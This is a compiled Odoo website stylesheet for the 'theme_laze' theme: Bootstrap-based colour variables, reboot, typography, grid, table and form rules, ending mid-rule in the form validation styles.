/* /web/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/web_editor.variables.scss defined in bundle 'web.assets_frontend' */
 

/* /mail/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 

/* /portal/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/user_values.custom.web.assets_common.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/colors/user_color_palette.custom.web.assets_common.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/colors/user_theme_color_palette.custom.web.assets_common.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/scss/theme.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/snippets/s_badge/000_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/snippets/s_product_list/000_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website_sale/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /account/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 @keyframes animate-red{0%{color: red;}100%{color: inherit;}}.animate{animation: animate-red 1s ease;}

/* /hr_org_chart/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/user_custom_bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/scss/bootstrap-override.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /portal/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/bootstrap_overridden_frontend.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/lib/bootstrap/scss/_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/import_bootstrap.scss defined in bundle 'web.assets_frontend' */
 :root{--blue: #007bff; --indigo: #6610f2; --purple: #6f42c1; --pink: #e83e8c; --red: #dc3545; --orange: #fd7e14; --yellow: #ffc107; --green: #28a745; --teal: #20c997; --cyan: #17a2b8; --white: #FFFFFF; --gray: #6C757D; --gray-dark: #343A40; --o-cc5-btn-secondary: #e5edf2; --o-cc5-headings: #ffffff; --o-cc5-bg: #333333; --o-cc4-btn-secondary: #e5edf2; --o-cc4-btn-primary: #333333; --o-cc4-link: #333333; --o-cc4-bg: #FFC217; --o-cc3-btn-secondary: #e5edf2; --o-cc3-bg: #002E66; --o-cc2-headings: #FFC217; --o-cc2-bg: #e5edf2; --o-cc1-bg: #ffffff; --copyright: rgba(0, 0, 0, 0.15); --footer: #002E66; --header-boxed: #E9ECEF; --menu-border-color: ; --menu: #ffffff; --body: white; --o-color-5: #333333; --o-color-4: #ffffff; --o-color-3: #e5edf2; --o-color-2: #002E66; --o-color-1: #FFC217; --primary: #FFC217; --secondary: #002E66; --success: #28a745; --info: #17a2b8; --warning: #ffc107; --danger: #dc3545; --light: #f9f8f6; --dark: #1f1c14; --breakpoint-xs: 0; --breakpoint-sm: 576px; --breakpoint-md: 768px; --breakpoint-lg: 992px; --breakpoint-xl: 1200px; --font-family-sans-serif: "Roboto", "Odoo Unicode Support Noto", sans-serif; --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;}*, *::before, *::after{box-sizing: border-box;}html{font-family: sans-serif; line-height: 1.15; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}article, aside, figcaption, figure, footer, header, hgroup, main, nav, section{display: block;}body{margin: 0; font-family: "Roboto", "Odoo Unicode Support Noto", sans-serif; font-size: 0.85rem; font-weight: 400; line-height: 1.5; color: #6c757d; text-align: left; background-color: #ffffff;}[tabindex="-1"]:focus{outline: 0 !important;}hr{box-sizing: content-box; height: 0; overflow: visible;}h1, h2, h3, h4, h5, h6{margin-top: 0; margin-bottom: 0.5rem;}p{margin-top: 0; margin-bottom: 1rem;}abbr[title], abbr[data-original-title]{text-decoration: underline; text-decoration: underline dotted; cursor: help; border-bottom: 0; text-decoration-skip-ink: none;}address{margin-bottom: 1rem; font-style: normal; line-height: inherit;}ol, ul, dl{margin-top: 0; margin-bottom: 1rem;}ol ol, ul ul, ol ul, ul ol{margin-bottom: 0;}dt{font-weight: 700;}dd{margin-bottom: .5rem; margin-left: 0;}blockquote{margin: 0 0 1rem;}b, strong{font-weight: bolder;}small{font-size: 80%;}sub, sup{position: relative; font-size: 75%; line-height: 0; vertical-align: baseline;}sub{bottom: -.25em;}sup{top: -.5em;}a{color: #ca9500; text-decoration: none; background-color: transparent;}a:hover{color: #7d5c00; text-decoration: none;}a:not([href]):not([tabindex]){color: inherit; text-decoration: none;}a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus{color: inherit; text-decoration: none;}a:not([href]):not([tabindex]):focus{outline: 0;}pre, code, kbd, samp{font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; font-size: 1em;}pre{margin-top: 0; margin-bottom: 1rem; overflow: auto;}figure{margin: 0 0 1rem;}img{vertical-align: middle; border-style: none;}svg{overflow: hidden; vertical-align: middle;}table{border-collapse: collapse;}caption{padding-top: 1rem; padding-bottom: 1rem; color: rgba(108, 117, 125, 0.7); text-align: left; caption-side: bottom;}th{text-align: inherit;}label{display: inline-block; margin-bottom: 0.5rem;}button{border-radius: 0;}button:focus{outline: 1px dotted; outline: 5px auto -webkit-focus-ring-color;}input, button, select, optgroup, textarea{margin: 0; font-family: inherit; font-size: inherit; line-height: inherit;}button, input{overflow: visible;}button, select{text-transform: none;}select{word-wrap: normal;}button, [type="button"], [type="reset"], [type="submit"]{-webkit--webkit-appearance: button; -moz-appearance: button; appearance: button;}button:not(:disabled):not(.o_wysiwyg_loader), [type="button"]:not(:disabled):not(.o_wysiwyg_loader), [type="reset"]:not(:disabled):not(.o_wysiwyg_loader), [type="submit"]:not(:disabled):not(.o_wysiwyg_loader){cursor: pointer;}button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner{padding: 0; border-style: none;}input[type="radio"], input[type="checkbox"]{box-sizing: border-box; padding: 0;}input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"]{-webkit--webkit-appearance: listbox; -moz-appearance: listbox; appearance: listbox;}textarea{overflow: auto; resize: vertical;}fieldset{min-width: 0; padding: 0; margin: 0; border: 0;}legend{display: block; width: 100%; max-width: 100%; padding: 0; margin-bottom: .5rem; font-size: 1.5rem; line-height: inherit; color: inherit; white-space: normal;}@media (max-width: 1200px){legend{font-size: calc(1.275rem + 0.3vw) ;}}progress{vertical-align: baseline;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button{height: auto;}[type="search"]{outline-offset: -2px; -webkit--webkit-appearance: none; -moz-appearance: none; appearance: none;}[type="search"]::-webkit-search-decoration{-webkit--webkit-appearance: none; -moz-appearance: none; appearance: none;}::-webkit-file-upload-button{font: inherit; -webkit--webkit-appearance: button; -moz-appearance: button; appearance: button;}output{display: inline-block;}summary{display: list-item; cursor: pointer;}template{display: none;}[hidden]{display: none !important;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{margin-bottom: 0.5rem; font-family: "Rajdhani", "Odoo Unicode Support Noto", sans-serif; font-weight: 500; line-height: 1.2; color: #343a40;}h1, .h1{font-size: 2.125rem;}@media (max-width: 1200px){h1, .h1{font-size: calc(1.3375rem + 1.05vw) ;}}h2, .h2{font-size: 1.7rem;}@media (max-width: 1200px){h2, .h2{font-size: calc(1.295rem + 0.54vw) ;}}h3, .h3{font-size: 1.4875rem;}@media (max-width: 1200px){h3, .h3{font-size: calc(1.27375rem + 0.285vw) ;}}h4, .h4{font-size: 1.275rem;}@media (max-width: 1200px){h4, .h4{font-size: calc(1.2525rem + 0.03vw) ;}}h5, .h5{font-size: 1.0625rem;}h6, .h6{font-size: 0.85rem;}.lead{font-size: 1.0625rem; font-weight: 300;}.display-1{font-size: 6rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-1{font-size: calc(1.725rem + 5.7vw) ;}}.display-2{font-size: 5.5rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-2{font-size: calc(1.675rem + 5.1vw) ;}}.display-3{font-size: 4.5rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-3{font-size: calc(1.575rem + 3.9vw) ;}}.display-4{font-size: 3.5rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-4{font-size: calc(1.475rem + 2.7vw) ;}}hr{margin-top: 1rem; margin-bottom: 1rem; border: 0; border-top: 1px solid rgba(0, 0, 0, 0.1);}small, .small{font-size: 80%; font-weight: 400;}mark, .mark{padding: 0.2em; background-color: #fcf8e3;}.list-unstyled{padding-left: 0; list-style: none;}.list-inline{padding-left: 0; list-style: none;}.list-inline-item{display: inline-block;}.list-inline-item:not(:last-child){margin-right: 0.5rem;}.initialism{font-size: 90%; text-transform: uppercase;}.blockquote{margin-bottom: 1rem; font-size: 1.0625rem;}.blockquote-footer{display: block; font-size: 80%; color: inherit;}.blockquote-footer::before{content: "\2014\00A0";}.img-fluid{max-width: 100%; height: auto;}.img-thumbnail{padding: 0.25rem; background-color: #ffffff; border: 1px solid #DEE2E6; border-radius: 0.25rem; max-width: 100%; height: auto;}.figure{display: inline-block;}.figure-img{margin-bottom: 0.5rem; line-height: 1;}.figure-caption{font-size: 90%; color: inherit;}code{font-size: 87.5%; color: #e83e8c; word-break: break-word;}a > code{color: inherit;}kbd{padding: 0.2rem 0.4rem; font-size: 87.5%; color: #FFFFFF; background-color: #212529; border-radius: 0.2rem;}kbd kbd{padding: 0; font-size: 100%; font-weight: 700;}pre{display: block; font-size: 87.5%; color: #212529;}pre code{font-size: inherit; color: inherit; word-break: normal;}.pre-scrollable{max-height: 340px; overflow-y: scroll;}.container, .o_container_small{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}@media (min-width: 576px){.container, .o_container_small{max-width: 540px;}}@media (min-width: 768px){.container, .o_container_small{max-width: 720px;}}@media (min-width: 992px){.container, .o_container_small{max-width: 960px;}}@media (min-width: 1200px){.container, .o_container_small{max-width: 1140px;}}.container-fluid{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}.row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px;}.no-gutters{margin-right: 0; margin-left: 0;}.no-gutters > .col, .no-gutters > [class*="col-"]{padding-right: 0; padding-left: 0;}.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto{position: relative; width: 100%; padding-right: 15px; padding-left: 15px;}.col{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-3{flex: 0 0 25%; max-width: 25%;}.col-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-6{flex: 0 0 50%; max-width: 50%;}.col-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-9{flex: 0 0 75%; max-width: 75%;}.col-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-12{flex: 0 0 100%; max-width: 100%;}.order-first{order: -1;}.order-last{order: 13;}.order-0{order: 0;}.order-1{order: 1;}.order-2{order: 2;}.order-3{order: 3;}.order-4{order: 4;}.order-5{order: 5;}.order-6{order: 6;}.order-7{order: 7;}.order-8{order: 8;}.order-9{order: 9;}.order-10{order: 10;}.order-11{order: 11;}.order-12{order: 12;}.offset-1{margin-left: 8.33333333%;}.offset-2{margin-left: 16.66666667%;}.offset-3{margin-left: 25%;}.offset-4{margin-left: 33.33333333%;}.offset-5{margin-left: 41.66666667%;}.offset-6{margin-left: 50%;}.offset-7{margin-left: 58.33333333%;}.offset-8{margin-left: 66.66666667%;}.offset-9{margin-left: 75%;}.offset-10{margin-left: 83.33333333%;}.offset-11{margin-left: 91.66666667%;}@media (min-width: 576px){.col-sm{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-sm-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-sm-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-sm-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-sm-3{flex: 0 0 25%; max-width: 25%;}.col-sm-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-sm-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-sm-6{flex: 0 0 50%; max-width: 50%;}.col-sm-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-sm-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-sm-9{flex: 0 0 75%; max-width: 75%;}.col-sm-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-sm-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-sm-12{flex: 0 0 100%; max-width: 100%;}.order-sm-first{order: -1;}.order-sm-last{order: 13;}.order-sm-0{order: 0;}.order-sm-1{order: 1;}.order-sm-2{order: 2;}.order-sm-3{order: 3;}.order-sm-4{order: 4;}.order-sm-5{order: 5;}.order-sm-6{order: 6;}.order-sm-7{order: 7;}.order-sm-8{order: 8;}.order-sm-9{order: 9;}.order-sm-10{order: 10;}.order-sm-11{order: 11;}.order-sm-12{order: 12;}.offset-sm-0{margin-left: 0;}.offset-sm-1{margin-left: 8.33333333%;}.offset-sm-2{margin-left: 16.66666667%;}.offset-sm-3{margin-left: 25%;}.offset-sm-4{margin-left: 33.33333333%;}.offset-sm-5{margin-left: 41.66666667%;}.offset-sm-6{margin-left: 50%;}.offset-sm-7{margin-left: 58.33333333%;}.offset-sm-8{margin-left: 66.66666667%;}.offset-sm-9{margin-left: 75%;}.offset-sm-10{margin-left: 83.33333333%;}.offset-sm-11{margin-left: 91.66666667%;}}@media (min-width: 768px){.col-md{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-md-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-md-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-md-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-md-3{flex: 0 0 25%; max-width: 25%;}.col-md-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-md-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-md-6{flex: 0 0 50%; max-width: 50%;}.col-md-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-md-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-md-9{flex: 0 0 75%; max-width: 75%;}.col-md-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-md-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-md-12{flex: 0 0 100%; max-width: 100%;}.order-md-first{order: -1;}.order-md-last{order: 13;}.order-md-0{order: 0;}.order-md-1{order: 1;}.order-md-2{order: 2;}.order-md-3{order: 3;}.order-md-4{order: 4;}.order-md-5{order: 5;}.order-md-6{order: 6;}.order-md-7{order: 7;}.order-md-8{order: 8;}.order-md-9{order: 9;}.order-md-10{order: 10;}.order-md-11{order: 11;}.order-md-12{order: 12;}.offset-md-0{margin-left: 0;}.offset-md-1{margin-left: 8.33333333%;}.offset-md-2{margin-left: 16.66666667%;}.offset-md-3{margin-left: 25%;}.offset-md-4{margin-left: 33.33333333%;}.offset-md-5{margin-left: 41.66666667%;}.offset-md-6{margin-left: 50%;}.offset-md-7{margin-left: 58.33333333%;}.offset-md-8{margin-left: 66.66666667%;}.offset-md-9{margin-left: 75%;}.offset-md-10{margin-left: 83.33333333%;}.offset-md-11{margin-left: 91.66666667%;}}@media (min-width: 992px){.col-lg{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-lg-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-lg-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-lg-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-lg-3{flex: 0 0 25%; max-width: 25%;}.col-lg-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-lg-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-lg-6{flex: 0 0 50%; max-width: 50%;}.col-lg-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-lg-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-lg-9{flex: 0 0 75%; max-width: 75%;}.col-lg-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-lg-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-lg-12{flex: 0 0 100%; max-width: 100%;}.order-lg-first{order: -1;}.order-lg-last{order: 13;}.order-lg-0{order: 0;}.order-lg-1{order: 1;}.order-lg-2{order: 2;}.order-lg-3{order: 3;}.order-lg-4{order: 4;}.order-lg-5{order: 5;}.order-lg-6{order: 6;}.order-lg-7{order: 7;}.order-lg-8{order: 8;}.order-lg-9{order: 9;}.order-lg-10{order: 10;}.order-lg-11{order: 11;}.order-lg-12{order: 12;}.offset-lg-0{margin-left: 0;}.offset-lg-1{margin-left: 8.33333333%;}.offset-lg-2{margin-left: 16.66666667%;}.offset-lg-3{margin-left: 25%;}.offset-lg-4{margin-left: 33.33333333%;}.offset-lg-5{margin-left: 41.66666667%;}.offset-lg-6{margin-left: 50%;}.offset-lg-7{margin-left: 58.33333333%;}.offset-lg-8{margin-left: 66.66666667%;}.offset-lg-9{margin-left: 75%;}.offset-lg-10{margin-left: 83.33333333%;}.offset-lg-11{margin-left: 91.66666667%;}}@media (min-width: 1200px){.col-xl{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-xl-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-xl-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-xl-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-xl-3{flex: 0 0 25%; max-width: 25%;}.col-xl-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-xl-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-xl-6{flex: 0 0 50%; max-width: 50%;}.col-xl-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-xl-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-xl-9{flex: 0 0 75%; max-width: 75%;}.col-xl-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-xl-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-xl-12{flex: 0 0 100%; max-width: 100%;}.order-xl-first{order: -1;}.order-xl-last{order: 13;}.order-xl-0{order: 0;}.order-xl-1{order: 1;}.order-xl-2{order: 2;}.order-xl-3{order: 3;}.order-xl-4{order: 4;}.order-xl-5{order: 5;}.order-xl-6{order: 6;}.order-xl-7{order: 7;}.order-xl-8{order: 8;}.order-xl-9{order: 9;}.order-xl-10{order: 10;}.order-xl-11{order: 11;}.order-xl-12{order: 12;}.offset-xl-0{margin-left: 0;}.offset-xl-1{margin-left: 8.33333333%;}.offset-xl-2{margin-left: 16.66666667%;}.offset-xl-3{margin-left: 25%;}.offset-xl-4{margin-left: 33.33333333%;}.offset-xl-5{margin-left: 41.66666667%;}.offset-xl-6{margin-left: 50%;}.offset-xl-7{margin-left: 58.33333333%;}.offset-xl-8{margin-left: 66.66666667%;}.offset-xl-9{margin-left: 75%;}.offset-xl-10{margin-left: 83.33333333%;}.offset-xl-11{margin-left: 91.66666667%;}}.table{width: 100%; margin-bottom: 1rem;}.table th, .table td{padding: 1rem; vertical-align: top; border-top: 1px solid #dee2e6;}.table thead th{vertical-align: bottom; border-bottom: 2px solid #dee2e6;}.table tbody + tbody{border-top: 2px solid #dee2e6;}.table-sm th, .table-sm td{padding: 0.3rem;}.table-bordered{border: 1px solid #dee2e6;}.table-bordered th, .table-bordered td{border: 1px solid #dee2e6;}.table-bordered thead th, .table-bordered thead td{border-bottom-width: 2px;}.table-borderless th, .table-borderless td, .table-borderless thead th, .table-borderless tbody + tbody{border: 0;}.table-striped tbody tr:nth-of-type(odd){background-color: #fff;}.table-hover tbody tr:hover{background-color: #fff;}.table-primary, .table-primary > th, .table-primary > td{background-color: #ffeebe;}.table-primary th, .table-primary td, .table-primary thead th, .table-primary tbody + tbody{border-color: #ffdf86;}.table-hover .table-primary:hover{background-color: #ffe7a5;}.table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th{background-color: #ffe7a5;}.table-secondary, .table-secondary > th, .table-secondary > td{background-color: #b8c4d4;}.table-secondary th, .table-secondary td, .table-secondary thead th, .table-secondary tbody + tbody{border-color: #7a92af;}.table-hover .table-secondary:hover{background-color: #a8b7ca;}.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th{background-color: #a8b7ca;}.table-success, .table-success > th, .table-success > td{background-color: #c3e6cb;}.table-success th, .table-success td, .table-success thead th, .table-success tbody + tbody{border-color: #8fd19e;}.table-hover .table-success:hover{background-color: #b1dfbb;}.table-hover .table-success:hover > td, .table-hover .table-success:hover > th{background-color: #b1dfbb;}.table-info, .table-info > th, .table-info > td{background-color: #bee5eb;}.table-info th, .table-info td, .table-info thead th, .table-info tbody + tbody{border-color: #86cfda;}.table-hover .table-info:hover{background-color: #abdde5;}.table-hover .table-info:hover > td, .table-hover .table-info:hover > th{background-color: #abdde5;}.table-warning, .table-warning > th, .table-warning > td{background-color: #ffeeba;}.table-warning th, .table-warning td, .table-warning thead th, .table-warning tbody + tbody{border-color: #ffdf7e;}.table-hover .table-warning:hover{background-color: #ffe8a1;}.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th{background-color: #ffe8a1;}.table-danger, .table-danger > th, .table-danger > td{background-color: #f5c6cb;}.table-danger th, .table-danger td, .table-danger thead th, .table-danger tbody + tbody{border-color: #ed969e;}.table-hover .table-danger:hover{background-color: #f1b0b7;}.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th{background-color: #f1b0b7;}.table-light, .table-light > th, .table-light > td{background-color: #fdfdfc;}.table-light th, .table-light td, .table-light thead th, .table-light tbody + tbody{border-color: #fcfbfa;}.table-hover .table-light:hover{background-color: #f3f3ed;}.table-hover .table-light:hover > td, .table-hover .table-light:hover > th{background-color: #f3f3ed;}.table-dark, .table-dark > th, .table-dark > td{background-color: #c0bfbd;}.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody{border-color: #8a8985;}.table-hover .table-dark:hover{background-color: #b4b2b0;}.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th{background-color: #b4b2b0;}.table-active, .table-active > th, .table-active > td{background-color: #fff;}.table-hover .table-active:hover{background-color: #f2f2f2;}.table-hover .table-active:hover > td, .table-hover .table-active:hover > th{background-color: #f2f2f2;}.table .thead-dark th{color: #FFFFFF; background-color: #343A40; border-color: #454d55;}.table .thead-light th{color: #495057; background-color: #E9ECEF; border-color: #dee2e6;}.table-dark{color: #FFFFFF; background-color: #343A40;}.table-dark th, .table-dark td, .table-dark thead th{border-color: #454d55;}.table-dark.table-bordered{border: 0;}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color: rgba(255, 255, 255, 0.05);}.table-dark.table-hover tbody tr:hover{color: #FFFFFF; background-color: rgba(255, 255, 255, 0.075);}@media (max-width: 575.98px){.table-responsive-sm{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-sm > .table-bordered{border: 0;}}@media (max-width: 767.98px){.table-responsive-md{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-md > .table-bordered{border: 0;}}@media (max-width: 991.98px){.table-responsive-lg{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-lg > .table-bordered{border: 0;}}@media (max-width: 1199.98px){.table-responsive-xl{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-xl > .table-bordered{border: 0;}}.table-responsive{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive > .table-bordered{border: 0;}.form-control{display: block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-size: 0.85rem; font-weight: 400; line-height: 1.5; color: #495057; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid #CED4DA; border-radius: 0.25rem; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.form-control{transition: none;}}.form-control::-ms-expand{background-color: transparent; border: 0;}.form-control:focus{color: #495057; background-color: #FFFFFF; border-color: #ffe497; outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.form-control::placeholder{color: #6C757D; opacity: 1;}.form-control:disabled, .form-control.o_wysiwyg_loader, .form-control[readonly]{background-color: #E9ECEF; opacity: 1;}select.form-control:focus::-ms-value{color: #495057; background-color: #FFFFFF;}.form-control-file, .form-control-range{display: block; width: 100%;}.col-form-label{padding-top: calc(0.375rem + 1px); padding-bottom: calc(0.375rem + 1px); margin-bottom: 0; font-size: inherit; line-height: 1.5;}.col-form-label-lg{padding-top: calc(0.5rem + 1px); padding-bottom: calc(0.5rem + 1px); font-size: 1.0625rem; line-height: 1.5;}.col-form-label-sm{padding-top: calc(0.25rem + 1px); padding-bottom: calc(0.25rem + 1px); font-size: 0.75rem; line-height: 1.5;}.form-control-plaintext{display: block; width: 100%; padding-top: 0.375rem; padding-bottom: 0.375rem; margin-bottom: 0; line-height: 1.5; color: #6c757d; background-color: transparent; border: solid transparent; border-width: 1px 0;}.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg{padding-right: 0; padding-left: 0;}.form-control-sm{height: calc(1.5em + 0.5rem + 2px); padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0.2rem;}.form-control-lg{height: calc(1.5em + 1rem + 2px); padding: 0.5rem 1rem; font-size: 1.0625rem; line-height: 1.5; border-radius: 0.3rem;}select.form-control[size], select.form-control[multiple]{height: auto;}textarea.form-control{height: auto;}.form-group{margin-bottom: 1rem;}.form-text{display: block; margin-top: 0.25rem;}.form-row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin-right: -5px; margin-left: -5px;}.form-row > .col, .form-row > [class*="col-"]{padding-right: 5px; padding-left: 5px;}.form-check{position: relative; display: block; padding-left: 1.25rem;}.form-check-input{position: absolute; margin-top: 0.3rem; margin-left: -1.25rem;}.form-check-input:disabled ~ .form-check-label, .form-check-input.o_wysiwyg_loader ~ .form-check-label{color: rgba(108, 117, 125, 0.7);}.form-check-label{margin-bottom: 0;}.form-check-inline{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; align-items: center; padding-left: 0; margin-right: 0.75rem;}.form-check-inline .form-check-input{position: static; margin-top: 0; margin-right: 0.3125rem; margin-left: 0;}.valid-feedback{display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #28a745;}.valid-tooltip{position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 0.75rem; line-height: 1.5; color: #FFFFFF; background-color: rgba(40, 167, 69, 0.9); border-radius: 0.25rem;}.was-validated .form-control:valid, .form-control.is-valid{border-color: #28a745; padding-right: calc(1.5em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-position: center right calc(0.375em 